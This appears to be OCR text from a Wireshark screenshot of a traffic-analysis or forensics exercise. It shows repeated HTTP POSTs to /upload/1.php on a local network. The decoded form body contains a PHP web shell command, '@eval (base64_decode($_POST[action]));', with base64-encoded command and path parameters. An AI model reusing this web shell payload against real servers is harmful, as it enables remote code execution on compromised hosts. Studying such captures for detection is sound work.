 tcp.stream eq 1
Packet bytes Narrow & Wide Case sensitive String flag Find Cancel
No. Time Source De Pr Length Info
176 8.249786610 192.168.… … … 74 47844 → 80 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 SACK_PERM TSval=3285208
177 8.255929726 192.168.… … … 60 80 → 47844 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460
178 8.256001964 192.168.… … … 54 47844 → 80 [ACK] Seq=1 Ack=1 Win=29200 Len=0
179 8.259404774 192.168.… … … 290 47844 → 80 [PSH, ACK] Seq=1 Ack=1 Win=29200 Len=236 [TCP segment of a r
180 8.260686231 192.168.… … … 729 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
181 8.261063607 192.168.… … … 60 80 → 47844 [ACK] Seq=1 Ack=237 Win=64240 Len=0
182 8.280881844 192.168.… … … 60 80 → 47844 [ACK] Seq=1 Ack=912 Win=64240 Len=0
183 8.282645099 192.168.… … … 399 HTTP/1.1 200 OK (text/html)
184 8.282759602 192.168.… … … 54 47844 → 80 [ACK] Seq=912 Ack=346 Win=30016 Len=0
185 8.484945747 192.168.… … … 290 47844 → 80 [PSH, ACK] Seq=912 Ack=346 Win=30016 Len=236 [TCP segment of
186 8.486681298 192.168.… … … 60 80 → 47844 [ACK] Seq=346 Ack=1148 Win=64240 Len=0
187 8.486797464 192.168.… … … 779 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
188 8.488527592 192.168.… … … 60 80 → 47844 [ACK] Seq=346 Ack=1873 Win=64240 Len=0
189 8.491449977 192.168.… … … 474 HTTP/1.1 200 OK (text/html)
\r\n
[Full request URI: http://192.168.43.83/upload/1.php]
[HTTP request 2/6]
[Prev request in frame: 180]
[Response in frame: 189]
[Next request in frame: 192]
File Data: 725 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "aa" = "@eval (base64_decode($_POST[action]));"
Form item: "action" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0Bz
Form item: "z1" = "RDpcd2FtcDY0XHd3d1x1cGxvYWQ="
0300 48 51 69 4c 6b 42 6d 61 57 78 6c 63 32 6c
0310 53 67 6b 55 43 6b 75 49 6c 78 30 49 69 34
0320 53 34 69 43 69 49 37 61 57 59 6f 51 47 6c
0330 32 52 70 63 69 67 6b 55 43 6b 70 4a 45 30
0340 53 52 4f 4c 69 49 76 49 69 34 6b 55 6a 74
0350 48 4e 6c 49 43 52 4d 4c 6a 30 6b 54 69 34
0360 6a 74 39 5a 57 4e 6f 62 79 41 6b 54 53 34
0370 44 74 41 59 32 78 76 63 32 56 6b 61 58 49
0380 45 59 70 4f 33 30 37 5a 57 4e 6f 62 79 67
0390 44 77 74 49 69 6b 37 5a 47 6c 6c 4b 43 6b
03a0 7a 31 3d 52 44 70 63 64 32 46 74 63 44 59
Frame (779 bytes) Reassembled TCP (961 bytes)
Text item (text), 33 bytes Packets: 2139 · Displayed: 43 (2.0%) Profile: Default